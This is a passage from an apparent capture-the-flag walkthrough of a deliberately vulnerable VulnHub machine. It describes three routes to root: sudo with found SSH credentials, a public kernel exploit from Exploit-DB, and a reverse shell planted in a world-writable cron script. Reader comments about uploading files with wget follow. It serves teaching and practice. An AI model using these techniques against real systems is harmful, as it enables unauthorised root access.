
Using these credentials I decided to login via SSH directly with ‘JKanode’ and ‘Peter’. Logging in with JKanode first I enumerated the file system for a long time (more to come on that). Logging in with ‘Peter’ gave me my first win. Peter in the sudo group! Entering the command ‘sudo -i’ I was able to gain root privileges.


2) Linux Kernel 4.4.x (Ubuntu 16.04) – double-fdput() in bpf(BPF_PROG_LOAD) Local Root Exploit
This particular kernel version appeared to be vulnerable to the following kernel exploit: https://www.exploit-db.com/exploits/39772/

I pulled the file over, unzipped, compiled and it ran out of the box.

A quick and easy way to root, though not my favorite as it is basically point and click.
3) World Writeable Cron Script Owned by Root
The final method is by abusing the cron-logrotate.sh script. It was set to run every few minutes (I believe, I forgot to check the frequency).



I logged in via SSH as SHayslett, echo’d a mknod reverse shell to the cron-logrotate.sh script, set up a listener and went chasing trolls.

I checked back a bit later and had a connection back as root. Awesome!
IV. Trolls
There were many notes and comments scattered out throughout the file system (SSH banner, FTP banner, Samba config, various files) that kept me chasing down leads that didn’t amount to anything.


One troll that had me running around for a while was what was running on port 666. It turned out to be a small shell script running from /usr/local/src. The script itself just served up the file ‘nc.zip’ upon successful connection. The zip file contains an image, which has 2 MD5 hashes in the exif data with a comment: “If you are reading this, you should get a cookie!” Haha, thanks guys.

The image was itself was just a screenshot of the nc.txt file within the same directory.
And the hashes
V. Closing
Overall this VM was a lot of fun. It had a little bit of something for everyone and plenty of clues built in that had me running in all directions. I hope this guide is useful for anyone starting out. Due to the length of the post I kept some of the explanations brief, a screenshot speaks a thousand words (sometimes). If you have questions on anything leave a comment or hit me up on Twitter or Freenode in #vulnub or #offsec.
Thanks to g0tmi1k for putting this together and as always for maintaining vulnhub which servers as a great educational tool for many.

Hey mate,
At step 2) Linux Kernel 4.4.x (Ubuntu 16.04) – double-fdput() in bpf(BPF_PROG_LOAD) Local Root Exploit, you use the exploit 39772.zip I see. I also see you using, with a limited shell to the victim machine, a wget to upload a file from your attack machine. Based on the printscreen, I see you are the user www@red.
Your upload is succesfully save. When I try the exact same thing with my limited shell as user www-data, I recieve the error message permission denied. Somehow, this user has no rigths to download files. I actually tested this with another machine with root access, and on this machine wget do worked. FYI – the machines are connect, sea each other and apache2 is running.
Do you know the solution for this problem?
Hi there, sorry I didn’t answer sooner I just realized that comments were turned on! Without additional detail on the problem I would say you are in a directory that www-data does not have write access to. Try it from /tmp. Hope that helps!